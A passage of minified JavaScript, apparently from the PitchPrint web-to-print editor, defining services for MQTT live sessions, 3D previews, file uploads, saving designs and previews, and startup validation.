e;window.Paho&&!i&&!o.runtime.act.socketOn&&o.runtime.act.visible&&(i=!0,e=l.generateReference().substr(0,o.vals.isAdmin?20:22),n=o.vals.isAdmin?`_a${e}`:e,r.post("iot-sign",{doInvoke:!a&&!o.vals.isAdmin}).then(e=>{e.wss&&((t=new Paho.MQTT.Client(e.wss,n)).onConnectionLost=f,t.connect({onSuccess:p,useSSL:!0,mqttVersion:4,onFailure:f}),t.onMessageArrived=g,s++)}).catch(console.log))}function g(e){if(e&&e.payloadString){var t=JSON.parse(e.payloadString);switch(t.action){case"uploadReady":d.fire("upload-ready",t);break;case"status":m();break;case"preview":d.fire("send-previews",!0);break;case"ask-to-connect":d.fire("live-ask",t.msg);break;case"live-disconnect":o.runtime.act.live=!1;break;case"live-connected":d.fire("live-connected");break;case"live-event":t.source!==n&&d.fire("live-received-event",t.data)}}}function u(e){t.send(o.vals.apiKey,JSON.stringify({action:"statusPreview",data:e.data,session:o.runtime.act.sessionId}))}function m(e){if(o.runtime.act.socketOn){if(!o.vals.isAdmin){var i=o.vals.userData?Object.assign({title:o.vals.userData.fName||o.vals.userData.email},o.vals.userData):{title:"Guest",userId:"Guest"};t.send(o.vals.apiKey,JSON.stringify({action:"statusReport",session:o.runtime.act.sessionId,projectId:o.vals.projectId,designId:o.vals.designId,mode:o.vals.mode,user:i,product:o.vals.product,system:{browser:window.navigator.sayswho,mobile:o.vals.isMobile,os:l.getOs(),screen:window.innerWidth+" x "+window.innerHeight},status:{active:e&&e.data&&"window-focused"===e.data||document.hasFocus()}}))}}else c()}function p(){o.runtime.act.socketOn=!0,a=!0,i=!1,t.subscribe(o.runtime.act.sessionId,{onSuccess:()=>{o.vals.liveMode&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-connected"})),o.runtime.act.socketRuntime=!0},onFailure:()=>o.runtime.act.socketRuntime=!1}),o.vals.isAdmin||t.subscribe(o.vals.apiKey,{onSuccess:m})}function f(e){o.runtime.act.live&&d.fire("live-disconnected"),o.runtime.act.socketOn=o.runtime.act.live=!1,s<6&&c()}async function h(){t&&o.runtime.act.socketOn&&(t.send(o.vals.apiKey,JSON.stringify({action:"statusRemove",session:o.runtime.act.sessionId})),await new Promise(e=>setTimeout(e,300)),o.runtime.act.socketOn=o.runtime.act.socketRuntime=!1,t.disconnect())}function v(){!o.vals.isAdmin&&o.runtime.act.socketOn&&t.send(o.vals.apiKey,JSON.stringify({action:"live-start",session:o.vals.projectId}))}function b(e){o.runtime.act.socketOn&&o.runtime.act.live&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-event",data:e.data,source:n}))}return d.on("app-validated",function(){o.runtime.act.socketOn||(o.runtime.act.sessionId=o.vals.isAdmin&&o.vals.projectId?o.vals.projectId:o.vals.uniqueId,d.on("editor-shown",c),d.on("socket-connect",c),d.on("editor-closed",h),d.on("before-window-close",h),d.on("previews-sent",u),d.on("live-ready",v),d.on("live-send-event",b),o.vals.isAdmin||(d.on("window-focused",m),d.on("window-blured",m)))}),{}}),Box.Application.addService("three",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c=e.getGlobalConfig("model"),g=200,u=e.getGlobalConfig("designModel"),m=e.getService("renders"),p=e.getGlobalConfig("events");function f(){c.vals.isAdmin||(u.runtime.design.threeData&&!t||!0===c.runtime.act.forceThree?(i=document.createElement("div"),(t=document.createElement("iframe")).src=`${c.vals.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(u.runtime.design.threeData))}`,i.style.top="50px",t.style.width=i.style.width=t.style.height="100%",t.style.position=i.style.position="absolute",t.style.border="none",t.style.left=i.style.left="0",t.style.right=i.style.right="0",t.style.bottom=i.style.bottom="0",i.style["z-index"]="99999",document.body.appendChild(i),i.appendChild(t),window.addEventListener("message",h),o=!0,function(){if(!u.runtime.design.threeData||!u.runtime.design.threeData.liveMode)return;Date.now()-g,p.on("canvas-after-render",x)}()):i&&(i.style.display="",b()))}function h(e){"hello-pp3"===e.data&&(a=e.source)}async function v(e){if(s&&s.length){r=!0,n=!0,e&&await w(u.runtime.act.images.three,"threeMapStamped");let t=s.pop();return(t.width||t.height)&&(t.bounds={left:t.left/l,top:t.top/d,right:(l-t.left-t.width)/l,bottom:(d-t.top-t.height)/d},t.bounds.right<0&&(t.bounds.right=0),t.bounds.bottom<0&&(t.bounds.bottom=0)),void m.stampTo(u.runtime.design.pages[t.idx].id,e?"threeMapStamped":"threeMap",t,"three","three-map-ready")}y("update-texture",0,u.runtime.act.images.three),r=!1}function b(){a&&(u.runtime.design.threeData.map?u.runtime.design.threeData.map.pages&&u.runtime.design.threeData.map.pages.length?((s=u.runtime.design.threeData.map.pages.slice(0)).forEach((e,t)=>e.idx=t),v()):m.stampTo(u.runtime.design.pages[0].id,"threeMap",u.runtime.design.threeData.map.bounds,"three","three-map-ready"):u.runtime.design.pages.forEach((e,t)=>y("update-texture",t,m.renderWithMult(e.id,3,"three"))))}function y(e,t,i){const n=JSON.stringify({event:e,target:t,value:i});a.postMessage(n,c.vals.frameDomain)}function w(e,t){return new Promise(i=>{window.fabric.util.loadImage(e,function(e){u.runtime.act.images[t||"threeMap"]=new window.fabric.Image(e),u.runtime.act.images[t||"threeMap"].crossOrigin="use-credentials",u.runtime.act.images[t||"threeMap"].setCoords(),l=e.width,d=e.height,i()},document,"use-credentials")})}function x(e){r||(!1,console.log("rendering"),i&&""===i.style.display&&b(),Date.now())}return p.on("save-source-ready",function(){o&&p.fire("three-save-images",n?[u.runtime.act.images.three]:u.runtime.design.pages.map(e=>e.three))}),p.on("preview-shown",f),p.on("preview-hidden",function(){i&&(i.style.display="none")}),p.on("pp3-loaded",b),p.on("design-loaded",function(){c.vals.isAdmin||u.runtime.design.threeData&&u.runtime.design.threeData.map&&(w(u.runtime.design.threeData.map.url),!0===u.runtime.design.threeData.liveMode&&f())}),p.on("design-before-rendering-pages",function(){if(!c.vals.isAdmin&&u.runtime.design&&u.runtime.design.threeData&&!0===u.runtime.design.threeData.liveMode){if("mini"!==c.vals.displayMode)return u.runtime.design.threeData.liveMode=!1;window.fabric.Canvas.prototype.fireAfterRender=!0}}),p.on("three-map-ready",v),{}}),Box.Application.addService("uploader",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("designModel"),n=e.getService("utils"),a=e.getService("comm"),o=e.getGlobalConfig("events"),s=/(\.|\/)(gif|jpe?g|png|svg)$/i,r=/(\.|\/)(gif|jpe?g|png|svg|psd|tif|tiff|bmp|cdr|ai|eps|pdf|ps|doc|docx|txt|rtf|xls|xlsx|csv)$/i,l=1;function d(e){0!==e.length&&(t.runtime.ui.uploader=e.fileupload({url:"",dataType:"json",autoUpload:!0,dropZone:e,multipart:!0,limitConcurrentUploads:l,previewMaxWidth:t.constants.thumbResolution,previewMaxHeight:t.constants.thumbResolution,disableImageResize:!0,previewCrop:!0,paramName:"file",singleFileUploads:!0,dragover:function(e,i){t.runtime.act.dragFileMode=!0},start:function(e){o.fire("upload-all-start")},submit:function(e,n){if(!n.files[0].pprint)return a.post("upload/",{ext:n.files[0].name.split(".").pop().toLowerCase(),contentType:n.files[0].type,rawPath:t.runtime.act.socketRuntime}).then(e=>{let a=i.runtime.page&&i.runtime.page.dTarget,o=e.fields.Key.split("/").pop();a&&(t.runtime.act.uploadTargets[o]=a);let s={grayscale:1===t.vals.accntStatus&&i.runtime.act.greyScaleUploads,operation:1===t.vals.accntStatus&&i.runtime.act.imageOperation,flatSvg:t.lib.config.flatSvg,vectorDpi:t.lib.config.vectorDpi||150,flatAll:t.lib.config.flatAll,premium:1===t.vals.accntStatus,session:t.runtime.act.sessionId,idx:t.vals.idx,type:n.files[0].type,key:e.fields.Key.split("/").pop()};n.url=e.url,n.formData=e.fields,n.formData["x-amz-meta-pprint"]=JSON.stringify(s),n.formData["Content-Type"]=n.files[0].type,n.files[0].pprint=e.fields.Key,n.submit()}).catch(e=>console.log(e)),!1},progress:function(e,t){o.fire("upload-progress",{file:t.files[0],value:parseInt(t.loaded/t.total*100,10)})},progressall:function(e,t){o.fire("upload-all-progress",parseInt(t.loaded/t.total*100,10))},always:function(e,i){t.runtime.act.privateUpload?o.fire("upload-complete",i.files[0]):function(e){t.runtime.act.socketRuntime||o.fire("socket-connect");if(t.runtime.act.fileRef[e.pprint.split("/").pop().split(".")[0]]=e,t.runtime.act.privateUpload)return;let i=n.composeFileId(e),a=document.getElementById(`progress-${i}`);if(!a)return;a.parentNode.insertAdjacentHTML("beforeend",`<img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" class="img-loading-progress">`),a.parentNode.removeChild(a)}(i.files[0])},fail:function(e,t){o.fire("upload-fail",e)},processalways:function(e,t){o.fire("upload-processed",t.files[t.index])},drop:function(){o.fire("upload-drop")}}).on("fileuploadadd",function(e,i){var n=function(e,i,n){if("function"==typeof t.runtime.act.customFileChecker)return t.runtime.act.customFileChecker(e,i,n);var a=n||(1===t.vals.accntStatus?r:s),o="."+e.split(".").pop().toLowerCase();return!a.test(o)||i>t.vals.maxUploadSize?t.lib.lang.file_upload_error:void 0}(i.files[0].name,i.files[0].size);if(n)return o.fire("alert-warning",n),void i.abort();if("txt"===i.files[0].name.split(".").pop().toLowerCase()&&window.FileReader){var a=new FileReader;return a.onload=function(e){o.fire("upload-text-ready",e.currentTarget.result.trim())},a.readAsText(i.files[0]),void i.abort()}o.fire("upload-add",i.files[0])}))}return{global:function(e){d(e)}}}),Box.Application.addService("utils",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model");e.getGlobalConfig("class");return String.prototype.capitalizeFirstLetter=function(){return this.charAt(0).toUpperCase()+this.slice(1)},Math.easeInOutQuad=function(e,t,i,n){return(e/=n/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},navigator.sayswho=(i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(i)||[])[1]||""):"Chrome"===n[1]&&null!=(t=i.match(/\b(OPR|Edge)\/(\d+)/))?t.slice(1).join(" ").replace("OPR","Opera"):(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=i.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),n.join(" "))),a.fn.insertAt=function(e,t){var i=this.children().size();return index<0&&(e=Math.max(0,i+1+e)),this.append(t),e<i&&this.children().eq(e).before(this.children().last()),this},{filterSearch:(e,t)=>{let i=[];return e=e.toLowerCase(),t.forEach(t=>{t.items.forEach(t=>{(t.title&&t.title.toLowerCase().indexOf(e)>-1||t.keywords&&t.keywords.toLowerCase().indexOf(e)>-1&&-1===i.indexOf(t))&&i.push(t)})}),i},getOs:function(){var e="-",t=navigator.appVersion,i=navigator.userAgent,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var a in n){var o=n[a];if(o.r.test(i)){e=o.s;break}}var s="-";switch(/Windows/.test(e)&&(s=/Windows (.*)/.exec(e)[1],e="Windows"),e){case"Mac OS X":s="Mac OS";break;case"Android":s=/Android ([\.\_\d]+)/.exec(i)[1];break;case"iOS":s=(s=/OS (\d+)_(\d+)_?(\d+)?/.exec(t))[1]+"."+s[2]+"."+(s[3]||0)}return e+" "+s},dataURItoBlob:function(e){var t;t=e.split(",")[0].indexOf("base64")>=0?atob(e.split(",")[1]):unescape(e.split(",")[1]);for(var i=e.split(",")[0].split(":")[1].split(";")[0],n=new Uint8Array(t.length),a=0;a<t.length;a++)n[a]=t.charCodeAt(a);return new Blob([n],{type:i})},oneDecimal:function(e){return Math.round(10*e)/10},fileIdFromUrl:function(e){return e?e.split("/").pop().split(".")[0].split("_")[0].split("-")[0]:""},composeFileId:function(e){return e?"_f"+e.lastModified+e.size:""},randomizeArray:function(e){for(var t,i,n=e.length;n;t=parseInt(Math.random()*n),i=e[--n],e[n]=e[t],e[t]=i);return e},getModuleName:function(e){switch(e){case"sf":return"shuffle";case"ca":return"canvas-adjuster";case"df":return"data-form";case"ds":return"design-selector";case"vd":return"variable-data";case"ct":return"color-template";case"pl":return"page-loader";case"sw":return"swatch";case"pc":return"page-count"}return e},getLang:function(e){if(o.lib.lang&&e){if(0===e.indexOf("{")&&e.indexOf("}")===e.length-1&&(e=e.substr(1,e.length-2)),o.lib.lang[e])return o.lib.lang[e];var t,i=o.lib.lang,n=e;for(n=n.split(".");n.length;)if(i[t=n.shift()]&&(i=i[t]),"string"==typeof i)return i}return e||""},fetchFormData:function(t,i){var n,a=[],o=[],s=e.getGlobalConfig("designModel");return s.runtime.design.pages.forEach(function(e,r){n={title:e.pageData.title,idx:r,items:[]},t&&(a=[]),e.canvas.getSortedObjects().forEach(function(e){!e.includeInForm||!e.title||e.isReference||e.chain&&-1===s.constants.chainExclude.indexOf(e.chain)&&-1!==a.indexOf(e.chain)||"shape"===e.type&&!e.clickMask||(n.items.push({title:e.title,type:e.type,text:e.text,url:e.url||e.src,reference:e.getRef(),idx:e.getIdx(),clickMask:e.clickMask,chain:e.chain}),e.chain&&-1===e.chain.indexOf(",")&&a.push(e.chain))}),(n.items.length||i)&&o.push(n)}),o},checkIntersection:function(e,t){return e.left>t.left&&e.left<t.left+t.width&&e.top>t.top&&e.top<t.top+t.height},stringToObj:function(e,t,i){for(var n=e.split("."),a=n.pop();void 0==n.shift();)"object"!=typeof i[void 0]&&(i[void 0]={}),i=i[void 0];i[a]=t},sortArr:function(e,t){return e.sort(function(e,i){return e[t].toLowerCase()>i[t].toLowerCase()?1:-1}),e},fetchItemFrmArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return e[n]},findIndexInArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return n},fetchArrayFrmObjWithProp:function(e,t,i){var n=[];for(var a in e)e.hasOwnProperty(a)&&e[a][t]===i&&n.push(e[a]);return n},cloneArray:function(e,t){for(var i=[],n=0,a=e.length;n<a;n++)i[n]=t?e[n].clone():e[n];return i},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(o.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},getFont:function(e){for(var t=0,i=o.lib.fonts.length;t<i;t++)if(o.lib.fonts[t].fontFamily.toLowerCase()===e.toLowerCase())return o.lib.fonts[t]}}}),Box.Application.addService("manager",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=(e.getGlobalConfig("designer"),e.getService("comm")),o=e.getService("utils");function s(e){if(i.runtime.act.shown)return n.fire("hide-preview"),void n.fire("editor-shown");var t,a;(Object.keys(i.runtime.startup.required).forEach(function(e){i.runtime.startup.required[e]||(t=!0)}),t)?i.runtime.startup.required.standByData=e||!0:(n.fire("before-editor-show"),e&&e.pages?a=e:e&&(e.projectId||e.designId)?(e.designId?i.vals.designId=e.designId:e.projectId&&(i.vals.projectId=e.projectId),i.vals.autoShow=!0,a=null,n.fire("load-lib")):a="edit"===i.vals.mode&&i.runtime.sources.project?i.runtime.sources.project:i.runtime.sources.design,!i.runtime.sources.design&&a&&(i.runtime.sources.design=a),n.fire("ui-start-all"),i.runtime.act.shown=i.runtime.act.visible=!0,setTimeout(()=>{a&&n.fire("load-design",a),n.fire("editor-shown")},1e3))}function r(){n.fire("hide-loader"),t.runtime.design.printPages=void 0,n.fire("show-notify","network_error")}function l(e){var a={source:JSON.parse(JSON.stringify(t.runtime.design.saveSource)),projectId:i.vals.projectId,numPages:t.runtime.design.printPages.length,previews:i.runtime.act.previewStack,pdfDownload:t.runtime.design.pdfDownload,autoSaved:!0===e,meta:i.runtime.design.meta||{},saveForLater:i.runtime.act.saveForLater||!1};i.runtime.modules.calendar&&(a.modules={calendar:i.runtime.modules.calendar}),i.runtime.act.projectSaved=!0,i.runtime.act.saving=!1,n.fire("project-saved",a)}function d(e,t){return new Promise((n,s)=>{a.post("upload/",{ext:"jpg",contentType:"image/jpeg",contentEncoding:"base64",key:`previews/${t}`}).then(a=>{var r=o.dataURItoBlob(e),l=window.URL.createObjectURL(r);(new Image).src=l;var d=new FormData;Object.keys(a.fields).forEach(e=>d.append(e,a.fields[e])),d.append("Content-Type","image/jpeg"),d.append("x-amz-meta-pprint","PitchPrint Serverless"),d.append("file",r,t);const c=new XMLHttpRequest;c.open("POST",a.url,!0),c.onload=(()=>n(`${i.vals.domainDirect}previews/${t}`)),c.onerror=s,c.send(d)}).catch(s)})}function c(e,n){let o=i.vals.isDesign?i.vals.designId:i.vals.projectId;a.post("upload/",{contentType:"application/json",key:`${i.vals.isDesign?"designs":"projects"}/${o}`}).then(a=>{var s=new FormData;Object.keys(a.fields).forEach(e=>s.append(e,a.fields[e])),s.append("Content-Type","application/json"),s.append("x-amz-meta-pprint",n?"":encodeURIComponent(JSON.stringify({_idx:i.vals.idx,_id:o,userId:i.vals.userId,userData:i.vals.userData,product:i.vals.product,isUserproject:i.vals.isUserproject,mode:i.vals.mode,designId:i.vals.designId,isDesign:i.vals.isDesign,version:i.constants.version,saveForLater:i.runtime.act.saveForLater||!1,pageLength:t.runtime.design.pages.length,premium:1===i.vals.accntStatus}))),s.append("file",new Blob([JSON.stringify(t.runtime.design.saveSource)],{type:"application/json"}));const d=new XMLHttpRequest;d.open("POST",a.url,!0),d.onload=e||l,d.onerror=r,d.send(s)}).catch(r)}function g(a){i.runtime.act.saving=!0,(t=e.getGlobalConfig("designModel")).runtime.design.printPages=i.runtime.act.singlePageMode?[t.runtime.design.cPage]:t.runtime.design.pages,n.fire("before-start-save");var o=!0;if(a.data&&!0===a.data.noRender&&(o=!1),o){var s=e.getService("renders");t.runtime.design.printPages.forEach(function(e){s.page(e.id)})}n.fire("before-source-save"),i.runtime.sources.design||(i.runtime.sources.design=i.lib.project||{}),t.runtime.design.saveSource={version:i.constants.version,author:String(i.vals.userId),userData:i.vals.userData,showPresetForm:t.runtime.design.showPresetForm||i.runtime.sources.design.showtextpresetform,hideBgPanel:t.runtime.design.hideBgPanel||i.runtime.sources.design.hideBgPanel,hideTextPanel:t.runtime.design.hideTextPanel||!1,hideImagePanel:t.runtime.design.hideImagePanel||!1,product:i.vals.product,disableImageClick:t.runtime.design.disableImageClick,thumbnailImage:t.runtime.design.thumbnailImage,designId:i.vals.designId||i.runtime.sources.design.designId||i.runtime.sources.design.designid,projectId:i.vals.projectId,productId:i.vals.product?i.vals.product.id:"",layout:t.runtime.design.layout||"default",splitMasks:t.runtime.design.splitMasks,title:t.runtime.design.title,scaling:t.runtime.design.scaling,newTextColor:t.runtime.design.newTextColorString,unit:t.runtime.design.unit||i.runtime.sources.design.unit,pdfScaling:t.runtime.design.pdfScaling,dPage:t.runtime.design.dPage,template:t.runtime.design.template,singlePageMode:t.runtime.act.singlePageMode,renderBleed:t.runtime.design.renderBleed,moduleData:t.runtime.design.moduleData,printCutMarks:t.lib.config.printCutMarks,pdfVersion:t.lib.config.pdfVersion||"1.7",iccProfile:t.lib.config.iccProfile||"",gsArguments:t.lib.config.gsArguments,pdfDownload:t.runtime.design.pdfDownload,chainColors:t.runtime.design.chainColors,paletteMode:t.runtime.design.paletteMode,cPaletteId:t.runtime.design.cPaletteId,three:t.runtime.design.three,threeData:t.runtime.design.threeData,saveForLater:i.runtime.act.saveForLater||!1,selectableTitle:t.runtime.design.selectableTitle,pdfColor:t.lib.config.renderPdfRgb?"RGB":"CMYK",categoryId:i.vals.categoryId,pages:[],tags:t.runtime.design.tags},!t.runtime.design.printPages[0].pageData.templateSource||a.data&&a.data.customSave||n.fire("show-loader","saving_preview"),t.runtime.design.printPages.forEach(function(e){e.pageData.oldScale=e.pageData.scaling,e.pageData.scaling=1,e.renderWithScale(!0);let i=e.toObj();i=JSON.parse(JSON.stringify(i)),t.runtime.design.saveSource.pages.push(i)}),n.fire("save-source-ready",t.runtime.design.saveSource),a.data&&a.data.customSave?i.runtime.act.saving=!1:(n.fire("before-save"),i.runtime.act.cntr=0,i.runtime.act.oLength=t.runtime.design.printPages.length,i.runtime.act.previewStack=[],async function(e){!0===t.runtime.act.delayFF&&await new Promise(e=>setTimeout(e,800)),n.fire("show-loader",i.lib.lang.saving_preview);let a=i.vals.isDesign?i.vals.designId:i.vals.projectId;i.runtime.act.previewStack=await Promise.all(t.runtime.design.printPages.map((e,t)=>d(e.render,`${a}_${t+1}.jpg`))).catch(r),c(),n.fire("show-loader","saving_design")}())}function u(e){e.designId&&(i.vals.designId=e.designId),i.runtime.sources.design=e,n.fire("load-design",e),n.fire("app-client-designChange",i.vals.designId)}return n.on("lib-ready",function(){(i.vals.autoShow||i.runtime.startup.required.standByData)&&(i.runtime.act.shown?n.fire("load-design",i.runtime.sources.project||i.runtime.sources.design):s(i.runtime.startup.required.standByData))}),n.on("do-reload-design",function(){i.runtime.act.welcomeShown=!1,n.fire("show-loader"),n.fire("load-design",i.runtime.sources.design)}),n.on("do-cancel-design",function(){n.fire("close-frame"),i.runtime.act.visible=!1,n.fire("editor-closed")}),n.on("close-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.close_alert,title:i.lib.lang.close_title||"Close Application ?",reEvent:"do-cancel-design",icon:"ask"})}),n.on("reload-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.reload_alert,title:i.lib.lang.reload_design||"reload design?",reEvent:"do-reload-design",icon:"icon-info",cancel:i.lib.lang.button_label_cancel||"Cancel",okay:i.lib.lang.button_label_ok||"Ok"})}),n.on("start-save",g),n.on("resume-design",function(e){}),n.on("show-editor",function(e){s(e.data)}),n.on("load-design-by-id",function(t){var o=t.data;o!==i.vals.designId&&(i.lib.designCollection[o]?u(i.lib.designCollection[o]):(n.fire("show-loader"),a.get(`${i.vals.domainBase}designs/${o}`).then(e=>{a.post("assets/",{designId:o,isAdmin:i.vals.isAdmin,designDataOnly:!0}).then(t=>{t.designData&&(Object.assign(e,t.designData),e.welcomeMsg=t.designData.welcomeMsg),i.vals.unit=e.unit,i.lib.designCollection[e.designId]=e,u(e),n.fire("hide-loader")}).catch(e=>{console.log(e)})}).catch(t=>{console.log(t),e.reportError(new Error("Error loading design..")),n.fire("hide-loader")})))}),n.on("design-loaded",function(e){i.runtime.sources.design=JSON.parse(JSON.stringify(e.data))}),n.on("set-project-id",function(e){e.data&&"string"==typeof e.data&&(i.vals.projectId=e.data)}),n.on("init-design-by-id",function(e){e&&e.data&&(i.vals.designId=e.data),n.fire("load-lib")}),n.on("send-previews",async function(a){t=e.getGlobalConfig("designModel");var o=e.getService("renders");t.runtime.design.pages.forEach(function(e){o.page(e.id)}),await new Promise(e=>setTimeout(e,800));let s=i.vals.isDesign?i.vals.designId:i.vals.projectId;var r=await Promise.all(t.runtime.design.pages.map((e,t)=>d(e.render,`${s}_${t+1}.jpg`))).catch(console.log);a.data&&!0===a.data&&n.fire("previews-sent",r)}),n.on("send-source",async function(){g({data:{noRender:!0,customSave:!0}}),c(e=>n.fire("source-saved"),!0)}),n.on("send-client-session",function(){l(!0)}),{}}),Box.Application.addService("mini",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("canvas-utils"),a=e.getService("utils");function o(){var e=a.fetchFormData(!0,!0);e&&e.length&&(e.forEach(e=>e.items.sort((e,t)=>parseFloat(e.idx)<parseFloat(t.idx))),i.fire("update-mini",e))}function s(e){let t={event:e.type};if("image-updated"===e.type||"mask-updated"===e.type){t.reference=e.data;let i=n.findItem(e.data);if(!i)return;t.dataURL="function"==typeof i.clipTo?i.url:i.toDataURL()}else"text-edited"===e.type&&(t.reference=e.data.reference,t.value=e.data.value);i.fire("update-mini",t)}return i.on("design-loaded",o,1e3),i.on("mini-trigger-upload",function(e){if(e.data)if(e.data.id){var o=n.findItem(e.data.id);if("shape"===o.type)i.fire("set-dTarget",e.data.id);else{var s=a.composeFileId(e.data.file);t.runtime.act.uploadLinks[s]={reference:e.data.id,chain:o.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:e.data.file}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}else{let o=window.jQuery('<input type="file" name="files" class="stage-upload-inputs">').appendTo(window.jQuery("#all-modules"));o.change(o=>{var s=n.findItem(e.data);if("shape"===s.type)i.fire("set-dTarget",e.data);else{var r=a.composeFileId(o.currentTarget.files[0]);t.runtime.act.uploadLinks[r]={reference:e.data,chain:s.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:o.currentTarget.files}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}),o.click()}}),i.on("image-updated",s),i.on("mask-updated",s),i.on("text-edited",s),i.on("item-deleted",o),i.on("canvas-object-added",o),{}}),Box.Application.addService("startup",function(e){"use strict";var t=e.getGlobal("jQuery"),i=e.getGlobal("document"),n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events"),o=e.getService("comm"),s=(e.getService("socket"),e.getService("utils")),r=e.getService("fonts"),l=(e.getService("auto-save"),e.getService("color-utils"));function d(e){a.fire("before-validation",e),n.lib.lang=n.vals.lang,n.vals.idx=e.idx,n.vals.accntStatus=e.accntStatus,n.vals.maxUploadSize=e.accntStatus?1048576e3:1048576,n.vals.uniqueId=e.uniqueId,n.vals.projectId=n.vals.isDesign?"":"edit"===n.vals.mode||"engage"===n.vals.mode?n.vals.projectId:e.uniqueId,function(){if("new"!==n.vals.mode)return;if(n.vals.isDesign)return;if(n.vals.isAdmin)return;if("string"!=typeof n.lib.config.modProjectId)return;var e=n.lib.config.modProjectId.toLowerCase().split("|"),t=e=>{let t=e;switch(e){case"date":var i=new Date;t=`${i.getUTCFullYear()}-${i.getUTCMonth()}-${i.getUTCDate()}-${i.getHours()}-${i.getMinutes()}`;break;case"firstname":case"lastname":case"telephone":case"name":case"email":n.vals.userData&&(t=n.vals.userData[e]||"");break;case"time":t=Math.floor(Date.now()/1e3)}return t},i=t(e[0])||"",a=t(e[1])||"";i&&(i=`${i}-`);a&&(a=`-${a}`);n.vals.projectId=`${i}${n.vals.projectId}${a}`}(),n.vals.designId&&"new"!==n.vals.designId||(n.vals.designId=e.uniqueId,n.runtime.sources.design&&(n.runtime.sources.design.id=n.vals.designId)),n.runtime.startup.required.validate=!0,a.fire("app-validated"),n.vals.autoInitialize&&(n.vals.designId||n.vals.projectId)&&g()}function c(e){a.fire("before-lib-set",e),n.runtime.temp.lib=e;var o,r,d=n.runtime.temp.lib;if(n.vals.unit=d.design.unit,n.lib.layout=d.design?d.design.layout:"",n.runtime.modules={},n.lib.lang=d.language||n.vals.lang,n.runtime.sources.design=d.design||n.vals.design||{},n.lib.designCollection[n.vals.designId]=n.runtime.sources.design,n.lib.fontCollection[n.vals.designId]=d.fonts,n.runtime.sources.project=d.project,n.runtime.sources.modules=d.modules,d.colors&&((d.colors.palettes||d.colors.colors)&&(d.palettes=d.colors.palettes,d.colors=d.colors.colors),s.sortArr(d.colors,"title"),n.lib.colors=d.colors.map(e=>({title:e.title,colors:("string"==typeof e.data?e.data.split(","):e.data).map(l.stringToColor)})),d.palettes&&(s.sortArr(d.palettes,"title"),n.lib.palettes=d.palettes.map((e,t)=>({id:e.id,title:e.title,colors:e.colors.map(l.stringToColor)}))),n.lib.config.hideCustomColor||(n.lib.userColors={title:"My Colors",colors:[]},n.lib.colors.push(n.lib.userColors))),d.image&&(s.sortArr(d.image,"title"),n.lib.images=d.image),d.background&&(s.sortArr(d.background,"title"),n.lib.bgImages=d.background),d.text&&(s.sortArr(d.text,"title"),n.lib["text-arts"]=d.text),n.lib.userImages=window.localStorage.getItem("pprint_user_images")||[],"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),n.lib.userImages&&n.lib.userImages.filter&&(n.lib.userImages=n.lib.userImages.filter(e=>void 0!==e.url)),n.runtime.sources.modules&&n.vals.accntStatus){var c="string"==typeof 